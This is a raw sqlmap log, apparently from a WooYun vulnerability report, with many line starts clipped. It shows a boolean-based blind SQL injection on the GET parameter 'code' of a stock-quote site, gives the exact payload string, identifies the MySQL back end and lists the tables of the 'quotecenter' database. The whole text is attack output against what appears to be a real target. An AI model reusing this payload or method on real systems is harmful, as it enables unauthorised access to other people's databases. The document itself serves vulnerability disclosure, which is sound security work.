 17:05:30] [INFO] testing connection to the target URL
qlmap resumed the following injection point(s) from stored session:
--
arameter: code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: module=concept&code=882030' AND 2722=2722 AND 'OIYk'='OIYk&name=
--
17:05:30] [INFO] testing MySQL
17:05:30] [INFO] confirming MySQL
[17:05:31] [INFO] the back-end DBMS is MySQL
ack-end DBMS: MySQL >= 5.0.0
17:05:31] [INFO] fetching tables for database: 'quotecenter'
17:05:31] [INFO] fetching number of tables for database 'quotecenter'
17:05:31] [WARNING] running in a single-thread mode. Please consider usage of o
hreads' for faster data retrieval
17:05:31] [INFO] retrieved:
17:05:31] [WARNING] reflective value(s) found and filtering out
1
17:05:32] [INFO] retrieved: hkindex
17:05:39] [INFO] retrieved: hkinfo
17:05:43] [INFO] retrieved: htgzjl
17:05:48] [INFO] retrieved: indexInfo
17:05:59] [INFO] retrieved: newboard
17:06:06] [INFO] retrieved: platedetail
17:06:18] [INFO] retrieved: plateinfo
17:06:23] [INFO] retrieved: stockinfo
17:06:32] [INFO] retrieved: worldinfo
17:06:41] [INFO] retrieved: zdfinfo
17:06:49] [INFO] retrieved: zjhinfo
www.wooyun.org